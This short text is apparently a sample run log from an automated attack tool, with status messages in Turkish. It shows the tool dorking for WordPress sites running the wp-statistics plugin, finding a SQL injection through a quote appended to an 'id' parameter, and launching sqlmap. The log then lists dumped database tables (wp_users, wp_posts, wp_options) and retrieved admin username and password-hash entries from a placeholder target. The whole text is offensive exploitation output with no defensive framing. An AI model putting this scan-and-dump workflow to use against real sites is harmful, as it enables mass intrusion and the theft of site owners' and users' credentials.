 🔎 Dork aranıyor: inurl:"wp-content/plugins/wp-statistics/"
🎯 Tarama yapılıyor: http://vulnerable-wp-site.com/?id=5
🔥 SQL Injection bulundu: http://vulnerable-wp-site.com/?id=5'
🧠 SQLmap başlatılıyor: http://vulnerable-wp-site.com/?id=5'
[INFO] testing connection to the target URL
[INFO] target URL is vulnerable
Database: wp_database
Tables:
– wp_users
– wp_posts
– wp_options
[INFO] retrieved: admin_user
[INFO] retrieved: admin_password_hash
📄 SQLmap çıktısı kaydedildi: results/sqlmap_outputs/vulnerable-wp-site_com.txt
✅ Tarama tamamlandı. Sonuçlar 'results/' klasörüne kaydedildi.